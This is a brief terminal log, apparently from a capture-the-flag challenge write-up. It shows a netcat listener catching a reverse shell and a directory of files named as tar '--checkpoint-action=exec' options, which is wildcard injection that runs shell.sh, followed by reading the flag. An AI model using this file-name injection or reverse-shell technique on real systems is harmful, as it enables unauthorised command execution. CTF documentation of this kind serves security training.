 ubuntu@VM-0-14-ubuntu:~$ nc -lvv 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from 118.89.56.208 37938 received!
ls -la
total 20
-rw-r--r--  1 flag flag     1 Dec 18 18:01 --checkpoint-action=exec=sh shell.sh
-rw-r--r--  1 flag flag     1 Dec 18 18:01 --checkpoint=1
drwxr-x---  2 flag flag  4096 Dec 18 18:01 .
drwxr-x--- 25 flag nginx 4096 Dec 18 18:01 ..
-rw-r--r--  1 flag flag    98 Dec 18 18:01 shell.sh
-rw-r--r--  1 flag flag     0 Dec 18 18:01 z.tar.gz
cat /flag
swpuctf{xss_!_tar_exec_instr3st1ng}
0 1h 51m 1 tencent 2 ..can/dirsearch 3 ~/Desktop